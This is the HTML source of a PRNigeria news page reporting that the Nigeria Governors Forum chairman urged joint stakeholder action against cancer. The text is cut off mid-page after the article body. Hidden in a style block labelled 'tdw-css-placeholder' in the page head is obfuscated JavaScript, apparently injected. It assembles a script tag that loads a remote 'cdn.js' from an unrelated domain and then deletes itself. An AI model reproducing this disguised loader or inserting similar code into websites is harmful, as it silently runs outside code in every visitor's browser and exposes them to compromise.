<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/67765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=67765' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b1b14c7089";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/national/",
                    "name": "National"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/",
                    "name": "Cancer: NGF identifies Stakeholders Engagement to combat Disease"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-67765 single-format-standard wp-theme-Newspaper td-standard-pack cancer-ngf-combat-disease global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in National" class="entry-crumb" href="https://prnigeria.com/category/national/">National</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cancer: NGF identifies Stakeholders Engagement to combat Disease</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-67765" class="post-67765 post type-post status-publish format-standard has-post-thumbnail category-featured category-national tag-cancer tag-clinton-health-access tag-nigeria-governors-forum tag-who byline-mary-noel-berje" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/national/">National</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cancer: NGF identifies Stakeholders Engagement to combat Disease</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/kabir/">Mary Noel-berje</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-20T20:46:31+01:00" >October 20, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?fit=684%2C384&ssl=1" data-caption=""><img width="684" height="384" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?resize=684%2C384&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?w=684&ssl=1 684w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?resize=300%2C168&ssl=1 300w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?resize=500%2C281&ssl=1 500w" sizes="(max-width: 684px) 100vw, 684px" alt="" title="ngf nigeria governors&#039; forum"/></a></div>
            <!-- content --><p><strong>Cancer: NGF identifies Stakeholders Engagement to combat Disease</strong></p>
<p>Chairman, Nigeria Governors Forum (NGF), Dr. Kayode Fayemi, has emphasised that concerted effort is needed by all stakeholders to eliminate cancer in the country.</p>
<p>The NGF Chairman stated this during a maiden dinner organised by the First Ladies Against Cancer (FLAC) tagged &#8220;a night of alliances in the fight against cancer&#8221;, held in Abuja, the nation&#8217;s capital.</p>
<p>Dr Fayemi represented by Niger State Governor and Chairman North Central states Governors forum Abubakar Sani Bello acknowledged that many deaths as a result of cancer would have been prevented through early diagnosis.</p>
<p>He noted that more was needed to be done in the nation&#8217;s health care facilities particularly in the aspect of technology so as to  reduce the rate of people seeking for medical attention in other countries.</p>
<p>The Governor commended FLAC members for their advocacy on early diagnosis of cancer, treatment and supports to cancer patients, urging them not to relent.</p>
<p>Also speaking, his Kebbi State counterpart, Alhaji Atiku Abubakar Bagudu commended the activities of the FLAC which he said has increased awareness on cancer and implored them to fashion out ways to collaborate with international donor partners like the World Bank so as to attract long term financing for effective and efficient service delivery.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/22/troops-kill-terrorists-uncover/">Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></li>
</ul>
</div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
